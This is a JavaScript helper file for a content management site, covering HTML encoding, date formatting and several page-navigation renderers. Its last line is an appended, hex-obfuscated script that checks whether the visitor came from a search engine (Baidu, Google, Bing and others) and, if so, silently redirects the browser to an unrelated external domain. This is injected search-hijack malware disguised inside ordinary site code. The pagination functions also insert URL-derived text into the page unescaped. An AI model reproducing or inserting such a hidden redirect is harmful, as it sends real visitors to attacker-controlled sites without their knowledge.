String.prototype.toHtmlEncode = function()
{
        var str = this;
        str=str.replace(/&/g,"&amp;");
        str=str.replace(/</g,"&lt;");
        str=str.replace(/>/g,"&gt;");
        str=str.replace(/\'/g,"&apos;");
        str=str.replace(/\"/g,"&quot;");
        str=str.replace(/\n/g,"<br>");
        str=str.replace(/\ /g,"&nbsp;");
        str=str.replace(/\t/g,"&nbsp;&nbsp;&nbsp;&nbsp;");
        return str;
}
//转换成日�&#65533;
String.prototype.toDate = function()
{
	try
	{
			return new Date(this.replace(/-/g, "\/"));
	}
	catch(e)
	{
			return new Date();
	}
}
//格式化时间eg:format="yyyy-MM-dd hh:mm:ss"
String.prototype.format = function(format){
	var thisDate=this.toDate();
	var o = {  
	   "M+" :thisDate.getMonth() + 1,
	   "d+" :thisDate.getDate(),
	   "h+" :thisDate.getHours(),
	   "m+" :thisDate.getMinutes(),
	   "s+" :thisDate.getSeconds(),
	   "q+" :Math.floor((thisDate.getMonth() + 3) / 3),
	   "S" :thisDate.getMilliseconds()
   }
   if (/(y+)/.test(format)) {
	   format = format.replace(RegExp.$1, (thisDate.getFullYear() + "")
			   .substr(4 - RegExp.$1.length));
   }
   for (var k in o) {
	   if (new RegExp("(" + k + ")").test(format)) {
		   format = format.replace(RegExp.$1, RegExp.$1.length == 1 ? o[k]
				   : ("00" + o[k]).substr(("" + o[k]).length)); 
	   }
   }
   return format;
}
//渲染分页
function renderDcmsPager(first,prev,next,last)
{
	var TotalPage=0;
	if(!isNaN(getCookie("TotalPage")))
	{
		TotalPage=parseInt(getCookie("TotalPage"));
	}
	var CurrentPage=1;
	if(isNaN(GetQueryString("page")))
	{
		CurrentPage=1;
	}
	else
	{
		CurrentPage=GetQueryString("page");
	}
	if(CurrentPage>TotalPage)
	{
		CurrentPage=TotalPage;
	}
	if(CurrentPage<=0)
	{
		CurrentPage=1;
	}
	CurrentPage=parseInt(CurrentPage);
	var PageName="/";
	var urlsplitArr=window.location.href.split("/");
	var urlsplitArrLen=urlsplitArr.length;
	if(urlsplitArrLen>3)
	{
		PageName=urlsplitArr[urlsplitArrLen-1];
	}
	PageName=PageName.replace(/page=(-*)(\d+)/i,"");
	if(PageName.indexOf('?')>=0)
	{
		if(PageName.endWith("&")||PageName.endWith("?"))
		{
			PageName=PageName+"page=";
		}
		else
		{
			PageName=PageName+"&page=";
		}
	}
	else
	{
		PageName=PageName+"?page=";
	}
	
	var dcmspager="<div class=pages>\n";
	var startpager="<a class=pgNext href=\""+PageName+"1\">"+first+"</a>\n<a class=pgNext href=\""+PageName+(CurrentPage-1)+"\">"+prev+"</a>\n";
	if(CurrentPage==1)
	{
		startpager="<a class=\"pgnext pgempty\">"+first+"</li>\n<a class=\"pgnext pgempty\">"+prev+"</a>\n";
	}
	dcmspager=dcmspager+startpager;
	var beginI=1;
	if(CurrentPage>5&&TotalPage>9)
	{
		beginI=CurrentPage-4;
	}
	var loopi=0;
	for(var i=beginI;i<=TotalPage;i++)
	{
		if(i==CurrentPage)
		{
			dcmspager=dcmspager+"<a class=\"pgcurrent\">"+i+"</a>";
		}
		else
		{
			dcmspager=dcmspager+"<a href=\""+PageName+i+"\">"+i+"</a>";
		}
		loopi++;
		if(loopi==9) break;
	}
	
	var endpager="<a class=pgNext href=\""+PageName+(CurrentPage+1)+"\">"+next+"</a>\n<a class=pgNext href=\""+PageName+TotalPage+"\">"+last+"</a>\n";
	//alert(parseInt(TotalPage));
	if(CurrentPage>=TotalPage)
	{
		endpager="<a class=\"pgnext pgempty\">"+next+"</a>\n<a class=\"pgnext pgempty\">"+last+"</a>\n";
	}
	dcmspager=dcmspager+endpager;
	dcmspager=dcmspager+"</div>";
	get("dcms_pager").innerHTML=dcmspager;
}

//豪华版渲染分�&#65533;
function renderDcmsPager2(first,prev,next,last)
{
	var TotalPage=0;
	
	
	if(!isNaN(getCookie("TotalPage")))
	{
		TotalPage=parseInt(getCookie("TotalPage"));
	}
	var TotalRecord;
	if(!isNaN(getCookie("TotalRecord")))
	{
		TotalRecord=parseInt(getCookie("TotalRecord"));
	}
	var CurrentPage=1;
	if(isNaN(GetQueryString("page")))
	{
		CurrentPage=1;
	}
	else
	{
		CurrentPage=GetQueryString("page");
	}
	if(CurrentPage>TotalPage)
	{
		CurrentPage=TotalPage;
	}
	if(CurrentPage<=0)
	{
		CurrentPage=1;
	}
	CurrentPage=parseInt(CurrentPage);
	var PageName="/";
	var urlsplitArr=window.location.href.split("/");
	var urlsplitArrLen=urlsplitArr.length;
	if(urlsplitArrLen>3)
	{
		PageName=urlsplitArr[urlsplitArrLen-1];
	}
	PageName=PageName.replace(/page=(-*)(\d+)/i,"");
	if(PageName.indexOf('?')>=0)
	{
		if(PageName.endWith("&")||PageName.endWith("?"))
		{
			PageName=PageName+"page=";
		}
		else
		{
			PageName=PageName+"&page=";
		}
	}
	else
	{
		PageName=PageName+"?page=";
	}
	
	var dcmspager="<div class=pages>\n";
	
	dcmspager=dcmspager+"共有�&#65533;"+TotalRecord+"�&#65533;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
	var startpager="<a class=pgNext href=\""+PageName+"1\">"+first+"</a>\n<a class=pgNext href=\""+PageName+(CurrentPage-1)+"\">"+prev+"</a>\n";
	if(CurrentPage==1)
	{
		startpager="<a class=\"pgnext pgempty\">"+first+"</li>\n<a class=\"pgnext pgempty\">"+prev+"</a>\n";
	}
	dcmspager=dcmspager+startpager;
	var beginI=1;
	if(CurrentPage>5&&TotalPage>9)
	{
		beginI=CurrentPage-4;
	}
	var loopi=0;
	for(var i=beginI;i<=TotalPage;i++)
 	{
		if(i==CurrentPage)
		{
		dcmspager=dcmspager+"<a class=\"pgcurrent\">"+i+"</a>";
		}
		else
  	{
			dcmspager=dcmspager+"<a href=\""+PageName+i+"\">"+i+"</a>";
		}
		loopi++;
		if(loopi==9) break;
	  }
	
	var endpager="<a class=pgNext href=\""+PageName+(CurrentPage+1)+"\">"+next+"</a>\n<a class=pgNext href=\""+PageName+TotalPage+"\">"+last+"</a>\n";
	//alert(parseInt(TotalPage));
	if(CurrentPage>=TotalPage)
	{
		endpager="<a class=\"pgnext pgempty\">"+next+"</a>\n<a class=\"pgnext pgempty\">"+last+"</a>\n";
	}
	dcmspager=dcmspager+endpager;
	
	dcmspager=dcmspager+"页次:"+CurrentPage+"/"+TotalPage+"�&#65533;";
	
	//dcmspager=dcmspager+"<select onchange='location.href=\""+PageName+"this.value\"'>";
	dcmspager=dcmspager+"<select onchange='location.href=\""+PageName+"\"+this.value'>";
	for(var i=beginI;i<=TotalPage;i++)
	{
         if(i==CurrentPage)
		 {
     	 dcmspager=dcmspager+"<option value='"+i+"' selected=\"selected\">"+i+"</option>";
     	 }
     	 else
     	 {
     	   dcmspager=dcmspager+"<option value='"+i+"'>"+i+"</option>";
     	 }
	}
	
	dcmspager=dcmspager+"</select>";
	dcmspager=dcmspager+"</div>";
	get("dcms_pager").innerHTML=dcmspager;
}
//英文豪华版渲染分�&#65533;
function renderDcmsPager3(first,prev,next,last)
{
	var TotalPage=0;
	
	
	if(!isNaN(getCookie("TotalPage")))
	{
		TotalPage=parseInt(getCookie("TotalPage"));
	}
	var TotalRecord;
	if(!isNaN(getCookie("TotalRecord")))
	{
		TotalRecord=parseInt(getCookie("TotalRecord"));
	}
	var CurrentPage=1;
	if(isNaN(GetQueryString("page")))
	{
		CurrentPage=1;
	}
	else
	{
		CurrentPage=GetQueryString("page");
	}
	if(CurrentPage>TotalPage)
	{
		CurrentPage=TotalPage;
	}
	if(CurrentPage<=0)
	{
		CurrentPage=1;
	}
	CurrentPage=parseInt(CurrentPage);
	var PageName="/";
	var urlsplitArr=window.location.href.split("/");
	var urlsplitArrLen=urlsplitArr.length;
	if(urlsplitArrLen>3)
	{
		PageName=urlsplitArr[urlsplitArrLen-1];
	}
	PageName=PageName.replace(/page=(-*)(\d+)/i,"");
	if(PageName.indexOf('?')>=0)
	{
		if(PageName.endWith("&")||PageName.endWith("?"))
		{
			PageName=PageName+"page=";
		}
		else
		{
			PageName=PageName+"&page=";
		}
	}
	else
	{
		PageName=PageName+"?page=";
	}
	
	var dcmspager="<div class=pages>\n";
	
	dcmspager=dcmspager+"Total�&#65533;"+TotalRecord+"&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;";
	var startpager="<a class=pgNext href=\""+PageName+"1\">"+first+"</a>\n<a class=pgNext href=\""+PageName+(CurrentPage-1)+"\">"+prev+"</a>\n";
	if(CurrentPage==1)
	{
		startpager="<a class=\"pgnext pgempty\">"+first+"</li>\n<a class=\"pgnext pgempty\">"+prev+"</a>\n";
	}
	dcmspager=dcmspager+startpager;
	var beginI=1;
	if(CurrentPage>5&&TotalPage>9)
	{
		beginI=CurrentPage-4;
	}
	var loopi=0;
	for(var i=beginI;i<=TotalPage;i++)
 	{
		if(i==CurrentPage)
		{
		dcmspager=dcmspager+"<a class=\"pgcurrent\">"+i+"</a>";
		}
		else
  	{
			dcmspager=dcmspager+"<a href=\""+PageName+i+"\">"+i+"</a>";
		}
		loopi++;
		if(loopi==9) break;
	  }
	
	var endpager="<a class=pgNext href=\""+PageName+(CurrentPage+1)+"\">"+next+"</a>\n<a class=pgNext href=\""+PageName+TotalPage+"\">"+last+"</a>\n";

	if(CurrentPage>=TotalPage)
	{
		endpager="<a class=\"pgnext pgempty\">"+next+"</a>\n<a class=\"pgnext pgempty\">"+last+"</a>\n";
	}
	dcmspager=dcmspager+endpager;
	
	dcmspager=dcmspager+"Page:"+CurrentPage+"/"+TotalPage;
	
	
	dcmspager=dcmspager+"<select onchange='location.href=\""+PageName+"\"+this.value'>";
	for(var i=beginI;i<=TotalPage;i++)
	{
         if(i==CurrentPage)
		 {
     	 dcmspager=dcmspager+"<option value='"+i+"' selected=\"selected\">"+i+"</option>";
     	 }
     	 else
     	 {
     	   dcmspager=dcmspager+"<option value='"+i+"'>"+i+"</option>";
     	 }
	}
	
	dcmspager=dcmspager+"</select>";
	dcmspager=dcmspager+"</div>";
	get("dcms_pager").innerHTML=dcmspager;
}
//对于内容分页的处理，先在模板上创建一个对象id="content_page"
var htmlArr;
var len=1;
function renderContentPage()
{
	var urlsplitArr=window.location.href.split("/");
	var urlsplitArrLen=urlsplitArr.length;
	if(urlsplitArrLen>3)
	{
		PageName=urlsplitArr[urlsplitArrLen-1];
	}
	PageName=PageName.replace(/page=(-*)(\d+)/i,"");
	if(PageName.indexOf('?')>=0)
	{
		if(PageName.endWith("&")||PageName.endWith("?"))
		{
			PageName=PageName+"page=";
		}
		else
		{
			PageName=PageName+"&page=";
		}
	}
	else
	{
		PageName=PageName+"?page=";
	}
	
	var CurrentPage=1;
	if(isNaN(GetQueryString("page"))||(GetQueryString("page")=="")||(GetQueryString("page")==null))
	{
		CurrentPage=1;
	}
	else
	{
		CurrentPage=GetQueryString("page");
	}
	
	var html=get("content_page").innerHTML;
	//var reg=new RegExp("(^|&)"+name+"=([^&]*)(&|$)","i");
	//var r=window.location.search.substr(1).match(reg);
	
	var reg=new RegExp("<DIV style=\"PAGE-BREAK-AFTER: always\">([^.|.]*?)<SPAN style=\"DISPLAY: none\">&nbsp;</SPAN>([^.|.]*?)<hr style=\"HEIGHT: 4px\">([^.|.]*?)</DIV>","ig");
	
	html=html.replace(reg,"<div style='display:none;' id='pageBreack'></div>");
	htmlArr=html.split("<div style='display:none;' id='pageBreack'></div>");
	
	len=htmlArr.length;
	var pageStr="<div style='text-align:center;clear:both;'>";
	if(len>1)
	{
		for(var i=1;i<=parseInt(len);i++)
		{
			//var t=i-1;
			pageStr=pageStr+" <a href='"+PageName+i+"' style='padding:8px;'>"+i+"</a> "
		}
		get("content_page").innerHTML=htmlArr[parseInt(CurrentPage)-1]+pageStr+"</div>";
	}
}
function jump(index)
{
	var len=htmlArr.length;
	var pageStr="<div style='text-align:center;clear:both;'>";
	if(len>1)
	{
		for(var i=1;i<=parseInt(len);i++)
		{
			var t=i-1;
			pageStr=pageStr+" <a href='javascript:void(0);' style='padding:8px;' onclick='jump("+t+")'>"+i+"</a> "
		}
		get("content_page").innerHTML=htmlArr[parseInt(index)]+pageStr+"</div>";
	}
}
function HtmlQueryString()
{    
	var url=window.location.href;
	if(url.indexOf("?")>=0){
		url=url.split("?")[0];
	}
	url=url.replace(/\.html/ig,"");
	if(url.indexOf("page=")>=0)
	{
		return url.split("page=")[1];
	}
	return 1;
}
//渲染分页 静�&#65533;
function renderHtmlDcmsPager(first,prev,next,last)
{
	var TotalPage=1;
	if(ChkObjectIsExists("DcmsPage_PageInfo"))
	{
		var TotalPage=get("DcmsPage_PageInfo").innerHTML.split("|")[0];
	}
	if(!isNaN(TotalPage))
	{
		TotalPage=parseInt(TotalPage);
	}
	//alert(HtmlQueryString("name"));
	var CurrentPage=1;
	if(isNaN(HtmlQueryString()))
	{
		CurrentPage=1;
	}
	else
	{
		CurrentPage=HtmlQueryString();
	}
	if(CurrentPage>TotalPage)
	{
		CurrentPage=TotalPage;
	}
	if(CurrentPage<=0)
	{
		CurrentPage=1;
	}

	CurrentPage=parseInt(CurrentPage);
	var url=window.location.href;
	if(url.indexOf("?")>=0){
		url=url.split("?")[0];
	}

	
	PageName=url.replace(/\.html/ig,"");
	var PageName1=url.replace(/\.html/ig,"");
	var reg=new RegExp("(^|-|/)page=([^-]*)(-|$)","ig");
	var PageName=PageName.replace(reg,"/");
	//alert(PageName);
	if(PageName.indexOf("=")>=0)
	{
		PageName=PageName+"-";
	}
	if(PageName1.indexOf("page=")==-1)
	{
		PageName=PageName+"/";
	}
	if(PageName.indexOf("-/")>=0)
	{
		PageName=PageName.replace("-/","-");
	}
	if(PageName.indexOf("/-")>=0)
	{
		PageName=PageName.replace("/-","-");
	}
	//alert(PageName);
	var dcmspager="<div class=pages>\n";
	var startpager="<a class=pgNext href=\""+PageName+"page=1.html\">"+first+"</a>\n<a class=pgNext href=\""+PageName+"page="+(CurrentPage-1)+".html\">"+prev+"</a>\n";
	if(CurrentPage==1)
	{
		startpager="<a class=\"pgnext pgempty\">"+first+"</a>\n<a class=\"pgnext pgempty\">"+prev+"</a>\n";
	}
	dcmspager=dcmspager+startpager;
	var beginI=1;
	if(CurrentPage>5&&TotalPage>9)
	{
		beginI=CurrentPage-4;
	}
	var loopi=0;
	for(var i=beginI;i<=TotalPage;i++)
	{
		if(i==CurrentPage)
		{
			dcmspager=dcmspager+"<a class=\"pgcurrent\">"+i+"</a>";
		}
		else
		{
			dcmspager=dcmspager+"<a href=\""+PageName+"page="+i+".html\">"+i+"</a>";
		}
		loopi++;
		if(loopi==9) break;
	}
	
	var endpager="<a class=pgNext href=\""+PageName+"page="+(CurrentPage+1)+".html\">"+next+"</a>\n<a class=pgNext href=\""+PageName+"page="+TotalPage+".html\">"+last+"</a>\n";
	//alert(parseInt(TotalPage));
	if(CurrentPage>=TotalPage)
	{
		endpager="<a class=\"pgnext pgempty\">"+next+"</a>\n<a class=\"pgnext pgempty\">"+last+"</a>\n";
	}
	dcmspager=dcmspager+endpager;
	dcmspager=dcmspager+"</div>";
	get("dcms_pager").innerHTML=dcmspager;
}
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";